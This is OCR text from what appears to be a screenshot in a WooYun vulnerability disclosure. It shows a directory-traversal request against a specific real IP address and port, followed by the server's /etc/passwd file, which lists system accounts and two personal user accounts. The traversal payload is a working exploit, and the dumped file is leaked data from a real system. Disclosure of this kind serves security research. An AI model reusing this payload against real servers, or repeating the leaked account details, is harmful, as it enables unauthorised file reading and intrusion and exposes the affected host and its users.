 211.138.195.223:9090/webapi/plugin?cls=/../../../../../../../../../../../../
百度
Lenovo 收藏夹栏 百度 Google EOMS 新浪首页 Chrome 网 关注黑客与 WooYun.or WooYun(白 收藏 其它收藏
http://211.138.195.223:9
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash exim:x:93:93::/var/spool/exim:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash mailman:x:41:41:GNU Mailing List
Manager:/usr/lib/mailman:/sbin/nologin pvm:x:24:24::/usr/share/pvm3:/bin/bash quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin
privoxy:x:73:73::/etc/privoxy:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin luci:x:102:105::/var/lib/luci:/sbin/nologin ricci:x:103:106:ricci
daemon user:/var/lib/ricci:/sbin/nologin renyh:x:500:500::/home/renyh:/bin/bash weihu:x:501:501::/home/weihu:/bin/bash
www.wooyun.org